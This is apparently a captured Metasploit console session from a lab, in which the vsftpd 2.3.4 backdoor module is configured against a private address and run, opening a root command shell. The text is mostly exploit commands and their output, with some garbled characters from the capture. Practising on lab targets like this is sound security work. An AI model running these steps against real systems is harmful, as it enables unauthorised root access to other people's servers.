 msf6 exploit(unix/ftp/vsftpd_234_backdoor) >set RHOST 192.168.73.129
[-] Unknown command: �set. Did you mean set? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > ▲set RHOSTS 192.168.73.129
[-] Unknown command: ▲set. Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) set RHOSTS 192.168.73.129
RHOSTS => 192.168.73.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.73.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-meta
sploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.73.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.73.129:21 - USER: 331 Please specify the password.
[+] 192.168.73.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.73.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.73.128:37071 -> 192.168.73.129:6200) at 2025-05-17 14:55:33 -0400